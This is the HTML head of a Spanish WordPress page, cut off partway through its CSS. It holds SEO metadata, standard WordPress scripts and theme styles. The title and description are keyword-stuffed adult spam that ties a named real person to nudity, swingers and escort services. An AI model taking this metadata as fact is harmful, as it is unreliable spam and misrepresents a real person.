

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/
body_size: 47070
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jenny skavlan blogg dansk swingers &#8211; jenny skavlan naked escort frogner"/>
<meta property="og:description" content="Sex Norge scandinavian Som Kontaktannonser Nordic Fittness porn Sweden Xxx norge Norsk Filmy porno porno video gratis Du kan få spesifisert ut dimensjonene i hovedbok ved å […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jenny skavlan blogg dansk swingers - jenny skavlan naked escort frogner - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jenny skavlan blogg dansk swingers - jenny skavlan naked escort frogner - PubliGuia.net" />
	<meta property="og:description" content="Sex Norge scandinavian Som Kontaktannonser Nordic Fittness porn Sweden Xxx norge Norsk Filmy porno porno video gratis Du kan få spesifisert ut dimensjonene i hovedbok ved å […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-12-15T03:21:16+00:00" />
	<meta property="article:modified_time" content="2023-01-30T21:21:18+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/","url":"https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/","name":"Jenny skavlan blogg dansk swingers - jenny skavlan naked escort frogner - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-12-15T03:21:16+00:00","dateModified":"2023-01-30T21:21:18+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Jenny skavlan blogg dansk swingers &#8211; jenny skavlan naked escort frogner"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Jenny skavlan blogg dansk swingers &#8211; jenny skavlan naked escort frogner del feed" href="https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default 